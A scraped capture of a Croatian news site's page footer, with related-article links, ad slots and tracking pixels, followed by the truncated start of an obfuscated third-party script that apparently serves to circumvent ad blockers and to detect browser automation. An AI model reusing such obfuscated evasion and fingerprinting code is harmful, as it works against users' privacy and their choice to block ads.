                <a href="https://forbes.dnevnik.hr/financije/trzista-u-soku-zlato-zabiljezilo-najveci-jednodnevni-pad-od-1983-srebro-dozivjelo-povijesni-slom/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246763.jpg"
                                    alt="Zlato zabilježilo najveći jednodnevni pad od 1983., srebro doživjelo povijesni slom">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Tržište u šoku</span></div>
                        <div class="title">Zlato zabilježilo najveći jednodnevni pad od 1983., srebro doživjelo povijesni slom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/aukcija-u-donjem-miholjcu-prodaje-se-proizvodni-pogon-vrijedan-209-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245667.jpg"
                                    alt="Aukcija u Donjem Miholjcu, prodaje se proizvodni pogon Požgaj grupe vrijedan 2,09 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Za probleme krive Hrvatske šume?</span></div>
                        <div class="title">Aukcija u Donjem Miholjcu, prodaje se proizvodni pogon Požgaj grupe vrijedan 2,09 milijuna eura</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="960614" data-ga4-section="zadovoljna" data-ga4-category="posao & obitelj" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/sto-znaci-kada-se-macka-protegne-pred-vama---960614.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63245747-macka-se-proteze.jpg"
                                    alt="Što znači kada se mačka protegne pred vama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Ne radi to bezveze</span></div>
                        <div class="title">Jeste li primijetili da to radi? Evo što znači kada se mačka protegne pred svojim vlasnikom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="961074" data-ga4-section="zadovoljna" data-ga4-category="dom & uređenje" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/biljka-vam-je-naglo-izgubila-listove-evo-sto-trebate-uciniti---961074.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63246929-ako-vam-je-biljka-iznenada-pocela-gubiti-lisce-ne-trebate-panicariti.jpg"
                                    alt="Biljka vam je naglo izgubila listove? Evo što trebate učiniti">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>BEZ PANIKE</span></div>
                        <div class="title">Biljka vam je naglo izgubila listove? Evo što trebate učiniti</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="961340" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/sharon-stone-odabrala-je-kaput-hrvatskog-brenda-izakova---961340.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247739-sharon-stone.jpg"
                                    alt="Sharon Stone odabrala je kaput hrvatskog brenda Izakova">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Kao saliven</span></div>
                        <div class="title">Hrvatski dizajn na divi Sharon Stone: Pogledajte kako joj sjajno stoji kaput brenda Izabel Kovačić</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="961188" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/video-sigurdsson-je-medju-zadnjima-ostao-na-trgu-evo-sto-je-radio---961188.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247359-dagur-sigurdsson.jpg"
                                    alt="VIDEO Sigurdsson je među zadnjima ostao na trgu, evo što je radio">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>NAJDRAŽI STRANAC U HRVATSKOJ</span></div>
                        <div class="title">VIDEO Sigurdsson je među zadnjima ostao na trgu, evo što je radio</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="961179" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/poznati-danac-u-nevjerici-zbog-prizora-iz-zagreba-evo-sto-je-napisao---961179.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247322-docek-broncanih-rukometasa.jpg"
                                    alt="Poznati Danac u nevjerici zbog prizora iz Zagreba: Evo što je napisao o dočeku rukometaša">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Nije to očekivao</span></div>
                        <div class="title">Poznati Danac u nevjerici zbog prizora iz Zagreba: Evo što je napisao o dočeku rukometaša</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="961161" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/marko-mamic-izostao-s-velikog-doceka-hrvatskih-rukometasa-na-trgu---961161.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Feb2026/63247245-docek-hrvatske-rukometne-reprezentacije.jpg"
                                    alt="Marko Mamić izostao s velikog dočeka hrvatskih rukometaša na Trgu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="subtitle"><span>Neočekivano</span></div>
                        <div class="title">Iznenađujući izostanak na dočeku: Jedan brončani rukometaš nije se pojavio</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="ce-wrapper" style="margin-top: 30px;">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="FFBynraSA5X8eEGap" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0!important; } .ce-wrapper .box-title { margin-bottom: 20px; text-align: center } </style>
</div>
</div></div><aside class="article-right g4">

<div class="banner-holder aside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-1">
                                <!-- DFP: aside-1 (/18087324/ZIMO_DESK/zimo_desk_aside_1) -->
<div class="banner-inner" id="zimo_desk_aside_1"></div>

        </div>

<div class="banner-holder aside-2" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-2">
                                <!-- DFP: aside-2 (/18087324/ZIMO_DESK/zimo_desk_aside_2) -->
<div class="banner-inner" id="zimo_desk_aside_2"></div>

        </div>

<div class="banner-holder aside-3" itemscope itemtype="http://schema.org/WPAdBlock" data-label="aside-3">
                                <!-- DFP: aside-3 (/18087324/ZIMO_DESK/zimo_desk_aside_3) -->
<div class="banner-inner" id="zimo_desk_aside_3"></div>

        </div>
</aside></div></article>
<div class="container mb-60" style="margin-bottom: 40px">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>

 
<section class="other-articles">

	<header>
		<div class="container">
			<h3 class="box-title">Nastavi čitati</h3>
		</div>
	</header>

	<div data-lm-box-id="9069244" data-lm-limit="6" data-lm-scroll-limit="3"
		data-upscore-zone="9069244" class="container load-more-box banner-fltr-width"
		 data-ajax-target="site-200">

				
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="961320" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest" data-upscore-object-id="961320"
			class="g4 article siteid-200 "
			 data-content-id="article:961320">
						                                                <div class="article-category">
				<a href="">Znanost</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/sunce-krenulo-u-veljacu-vatrometom-cak-cetiri-solarne-baklje-najjace-klase-u-dva-dana---961320.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Feb2026/63247696-solarne-baklje.jpg" alt="Solarne baklje" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Najvljujje se još novih</span>
    					<h2 class="title" data-upscore-title>Sunce krenulo u veljaču vatrometom: Čak četiri solarne baklje najjače klase u dva dana</h2>
    					<span class="author">piše <span>Branimir Vorša</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="961309" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest" data-upscore-object-id="961309"
			class="g4 article siteid-200 "
			 data-content-id="article:961309">
						                                                <div class="article-category">
				<a href="">Znanost</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/zagreb-je-ugostio-europsku-fuzijsku-elitu-rjesavali-usko-grlo-najveceg-energetskog-poduhvata-danasnjice---961309.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Feb2026/63247658-dr-sc-tonci-tadic.jpg" alt="Dr. sc. Tonči Tadić" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Ključni koraci</span>
    					<h2 class="title" data-upscore-title>Zagreb je ugostio europsku fuzijsku elitu: Rješavali “usko grlo” najvećeg energetskog poduhvata današnjice</h2>
    					<span class="author">piše <span>Martina Čizmić</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="961105" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest" data-upscore-object-id="961105"
			class="g4 article siteid-200 "
			 data-content-id="article:961105">
						                                                <div class="article-category">
				<a href="">Znanost</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/nakon-vise-od-pola-stoljeca-nasa-provodi-finalne-pripreme-za-lansiranje-astronauta-prema-mjesecu---961105.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Feb2026/63246998-nasa-ina-sls-raketa-u-pripremama-za-misiju-artemis-ii.jpg" alt="NASA-ina SLS raketa u pripremama za misiju Artemis II" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Misija Artemis II</span>
    					<h2 class="title" data-upscore-title>Nakon više od pola stoljeća: NASA provodi finalne pripreme za lansiranje astronauta prema Mjesecu</h2>
    					<span class="author">piše <span>Branimir Vorša</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="961097" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest" data-upscore-object-id="961097"
			class="g4 article siteid-200 "
			 data-content-id="article:961097">
						                                                <div class="article-category">
				<a href="">Znanost</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/nevjerojatno-otkrice-uzrocnik-raka-dojke-mogao-bi-se-skrivati-u-ustima---961097.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Sep2025/63163334-upaljene-desni-ilustracija.jpg" alt="Upaljene desni, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">I ne samo raka dojke</span>
    					<h2 class="title" data-upscore-title>Nevjerojatno otkriće: Uzročnik raka dojke mogao bi se skrivati u ustima</h2>
    					<span class="author">piše <span>Martina Čizmić</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="961099" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest" data-upscore-object-id="961099"
			class="g4 article siteid-200 "
			 data-content-id="article:961099">
						                                                <div class="article-category">
				<a href="">Znanost</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/znanost/kbc-rijeka-obiljezena-55-godisnjica-prve-transplantacije-bubrega-u-hrvatskoj---961099.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Mar2025/63047660-transplantacija-ilustracija.jpg" alt="Transplantacija, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">KBC Rijeka</span>
    					<h2 class="title" data-upscore-title>Obilježena 55. godišnjica prve transplantacije bubrega u Hrvatskoj</h2>
    					<span class="author">piše <span>Hina</span></span>
    				</header>
				</a>
			</div>
					</article>

						
                
		<article data-lm-part="source" data-ga4="article" data-ga4-article-id="961065" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest" data-upscore-object-id="961065"
			class="g4 article siteid-200 "
			 data-content-id="article:961065">
						                                                <div class="article-category">
				<a href="">Znanost</a>
			</div>
                        <div class="meta-holder">
				<a data-upscore-url class="article-url" href="/clanak/sto-znamo-o-smrtonosnom-virusu-koji-trese-azijske-zemlje-i-ima-li-razloga-za-zabrinutost---961065.html">
					<div class="relative">
						<span></span>
						<picture>
                                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/340x225/Feb2026/63246879-virus-nipah-ilustracija.jpg" alt="Virus Nipah, ilustracija" data-cms2-content-element="frontImage">						
                                                </picture>
					</div>
    				<header class="title-holder">
    					<span class="subtitle">Virus Nipah</span>
    					<h2 class="title" data-upscore-title>Što znamo o smrtonosnom virusu koji trese Azijske zemlje i ima li razloga za zabrinutost?</h2>
    					<span class="author">piše <span>Branimir Vorša</span></span>
    				</header>
				</a>
			</div>
					</article>

				                <div class="load-more container" style="grid-column: span 3; display: block; clear: both;" data-lm-part="button" data-lm-target="before">
                        <div class="g12">
                                <button class="btn">Učitaj još</button>
                        </div>
                </div>
	</div>
	</div></section>
</div>
<footer class="site-footer">
	<div class="container txt-center">
		<ul class="foot-links structural" data-ga4="navigation-footer">
			<li><a href="mailto:zimo@novatv.hr">Pišite nam</a></li>
			<li><a href="/stranica/urednistvo">Uredništvo</a></li>
			<li><a href="//dnevnik.hr/stranica/marketing" target="_blank">Oglašavanje i marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Politika zaštite privatnosti</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
		</ul>
		
		<ul class="logotypes structural" data-ga4="footer-portal-icons">
	        <li class="dnevnik ir"><a href="//dnevnik.hr/">Dnevnik</a></li>
			<li class="oyo ir"><a href="http://novaplus.dnevnik.hr/">Nova Plus</a></li>
	        <li class="gol ir"><a href="//gol.dnevnik.hr/">Gol.hr</a></li>
	        <li class="zadovoljna ir"><a href="//zadovoljna.dnevnik.hr/">Zadovoljna</a></li>
	        <li class="kz ir"><a href="//krenizdravo.dnevnik.hr/">Kreni Zdravo</a></li>
	        <li class="nova ir"><a href="//novatv.dnevnik.hr/">NovaTV</a></li>
	        <li class="doma ir"><a href="//domatv.dnevnik.hr/">DomaTV</a></li>	
	    </ul>
		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
		<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#fff" /></svg>
		Upravljaj obavijestima
		</a>
	</div>
</footer>
<div class="mobile-overlay" data-ga4="open-close-menu-burger">
	<span class="icon-cancel" ></span>
</div>

<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g  stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075" transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) "></path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>





<p style="display:none"><style type="text/css">
</style></p>
</div>
<script>
    /* <![CDATA[ */
  var google_conversion_id = 974941547;
  var google_conversion_label = "HsJyCN3I4QgQ69rx0AM";
  var google_custom_params = window.google_tag_params;
  var google_remarketing_only = true;
  /* ]]> */
</script>
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5H83FN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
 <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"/></noscript> 
<noscript>
    <div style="display:inline;">
        <img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/974941547/?value=1.00&amp;label=HsJyCN3I4QgQ69rx0AM&amp;guid=ON&amp;script=0"/>
    </div>
</noscript>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/zimo.dnevnik.hr.js?hash=-1866409072
body_size: 173152
content:
// 
!function(){function a2w(t,e){const n=a2e();return(a2w=function(t,e){return n[t-=406]})(t,e)}function a2e(){const t=["odd","setAttributeNS","matcher","simpli.fi","margin-right","encode","intervalId","XMLHttpRequest_open","parentElement","() { [native code] }","userLanguage","alert","visible|hidden|clip|scroll|auto","outerHeight","none|proximity|mandatory","sunderlandecho.com","reverse","adWrapper","selenium-evaluate","opr","querySelectorAll","<font-weight-absolute>|bolder|lighter","as_logs","adpushup.com","pw-","; Expires=","Unknown field `","Missed `structure` field in `","mailto:","consumeNumber","reload","canvas","2mdn.net","adcontainer","replaceState","Document_getElementById","geoedge.be","dvmin","exportSnapshot","halifaxcourier.co.uk","https://report.error-report.com/modal?eventId=&error=",".setPAAPIConfigForGPT","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","\n  syntax: ","@@toPrimitive must return a primitive value.","UNKNOWN","samsungbrowser","source","hypot( <calc-sum># )","ChromeDriverw","HTMLIFrameElement_srcdoc","addEventListener","trim","supports","<transition-behavior-value>#","Field `","<grid-line> [/ <grid-line>]?","cookielaw.org","[<url> [format( <string># )]?|local( <family-name> )]#","Response_url","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","title","push","<length-percentage>{1,2}","MatchGraph","() => version","localeCompare","ad.as.amanad.adtdp.com","pghub.io","auto|none|scrollbar|-ms-autohiding-scrollbar","clean","listenerId","<ident>","auto|fixed","syntax","normal|<length>","googlesyndication\\.com","':' [before|after|first-line|first-letter]","port1","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","path( [<fill-rule> ,]? <string> )","<time>#",'iframe[name="',"clearInterval","https://consent.newcastleworld.com","cmpStr","languages","responseXML","postMessage","<counter-style>|<string>|none","AtrulePrelude","[<container-name>]? <container-condition>","marker-end","Reflect","x-as-search-","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","hashchange","[data-ad-slot]","useragent","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","originalUrl","6fuRImQ","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","vmin","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","none|auto|textfield|menulist-button|<compat-auto>","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<'inset-block-start'>","enums","and","/negotiate/v2/image?width=","/asn","https://static.criteo.net/js/ld/publishertag.prebid.js",'[id^="dfp-ad-"]',"not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<absolute-size>|<relative-size>|<length-percentage>","as_domain","remove","SECSSOBrowserChrome","data-ignore","getEvents","NestingSelector","_validateMapping","none|<transform-list>","option sameSite is invalid","none|<custom-ident>","protectCss","<namespace-prefix>? [<string>|<url>]","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","cmVzZXJ2ZWQyT3V0cHV0","ads-","atrulePrelude","Integer is expected","isVisibleContent","<color>{1,4}","none|auto","aswift","option priority is invalid","cache_adblock_circumvent_score","async","webkitResolveLocalFileSystemURL","Multiplier","parseContext","slimerjs","ad-",'":", ','"],[class*="',"https://hbopenbid.pubmatic.com/translator","close","<'cue-before'> <'cue-after'>?","Map","e6d29821","addType_","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","getClickUrl","Expect a number",'link[rel="stylesheet"][href*="',"NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","lvi","slot","url","Unknown at-rule descriptor","pathname","auto|from-font|[under||[left|right]]","excludeHosts","CrOS","auto|thin|none","throw new Error();","YmphM3prZnZxbHRndTVzdzY3OG4=","allowInterstitial","String_replace","<counter-style-name>|symbols( )","default|menu|tooltip|sheet|none","insurads.com","prev_scp","memoryLimitThreshold","width not removed","confirm","cmVzZXJ2ZWQxT3V0cHV0","sn-","isInIframe","scale3d( [<number>|<percentage>]#{3} )","https://cmp.bz-berlin.de","fansided","false","Document_getElementsByTagName","WebGLRenderingContext is null","Event_stopImmediatePropagation","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","some","<'padding-left'>","slotElementId","keyval","https://fb.html-load.com","sourceRoot","connectad.io","appiersig.com","blob:","default","nowrap|wrap|wrap-reverse","state","block|inline|x|y","urlFilter","matchStack","is_blocking_acceptable_ads","sp.","document.head.appendChild, removeChild, childNodes","onlyForAsTest","decodeId","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<ident-token> : <declaration-value>? ['!' important]?","adClosed","eatDelim","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","matches","elem","DocumentFragment_querySelector","requestAnimationFrame","adtelligent.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","getAttributeNames","captureEvents","qrscanner.net","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","AS-ENCODED-VAL","publisher1st.com","https://consent.edinburghnews.scotsman.com","skimresources.com","_file","bz-berlin.de","<media-query-list>","3rd-party script error","<complex-real-selector>#","code","true|false","__as_ready_resolve","CSSStyleSheet","aXJycg==","in2w_key","Hex or identifier is expected","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","outerWidth","__lastWatirPrompt","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","fraudSensorParams","script","stack","href","ping","normal|[fill||stroke||markers]","vmax","HTMLVideoElement_src"," iterations","javascript:","Enum","constructor","kargo-","CSSStyleDeclaration","data-empty-src","object-keys","text/html","https://cmp.autobild.de","Terminate - not apply","consumeUntilExclamationMarkOrSemicolon","lvmin"," pending cmds","adDiv","scorecardresearch.com","adsdk.microsoft.com","hooking started without preframe hooking","comment-token","avt","filename","logs","pbstck.com","fansided.com","<pseudo-page>+|<ident> <pseudo-page>*","as_trace_id","__fxdriver_unwrapped","Wrong value `","getSlotId","file","body","yieldlab.net","dvh","__proto__","[AdShield API] All cmds executed, ready for new cmds","all"," is not a constructor or null","innovid.com","backgroundImage","beforeunload","signal","windowSize","translateX( <length-percentage> )","auto|normal|stretch|<baseline-position>|<overflow-position>? 